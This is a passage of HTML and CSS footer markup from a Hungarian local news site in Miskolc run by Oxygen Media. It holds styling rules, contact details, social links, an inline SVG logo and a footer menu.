.tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_223 ul{margin:5px 10px}body .tdi_223 ul li{margin-bottom:20px}body .tdi_223 ul li:last-child{margin-bottom:0}body .tdi_223 a,body .tdi_223 .td-blm-sub-icon{color:#ffffff}body .tdi_223 li.current-menu-item>a,body .tdi_223 li.current-menu-ancestor>a,body .tdi_223 li.current-category-ancestor>a,body .tdi_223 li.current-page-ancestor>a,body .tdi_223 a:hover,body .tdi_223 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_223 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_223 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_223 a:hover>.td-blm-sub-icon{color:#4bb2ed}body .tdi_223 li{font-family:Fira Sans!important;font-size:14px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_223 ul{text-align:center;justify-content:center;margin:15px}body .tdi_223 ul li a{justify-content:center}body .tdi_223 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_223 ul li{margin-bottom:15px}body .tdi_223 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_223 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-317734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317734"><a href="https://mizumiskolc.hu/cimlap/"><span class="td-blm-menu-item-txt">Címlap</span></a></li><li id="menu-item-317736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317736"><a href="https://mizumiskolc.hu/program-kereso/"><span class="td-blm-menu-item-txt">Program kereső</span></a></li><li id="menu-item-317737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317737"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><span class="td-blm-menu-item-txt">BORSOD</span></a></li><li id="menu-item-317738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-317738"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><span class="td-blm-menu-item-txt">MISKOLC</span></a></li><li id="menu-item-317739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317739"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><span class="td-blm-menu-item-txt">LIFE MAGAZIN</span></a></li><li id="menu-item-317735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317735"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><span class="td-blm-menu-item-txt">Moziműsor</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_225  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_225{vertical-align:baseline}.tdi_225 .vc_column-inner>.wpb_wrapper,.tdi_225 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_225 .vc_column-inner>.wpb_wrapper 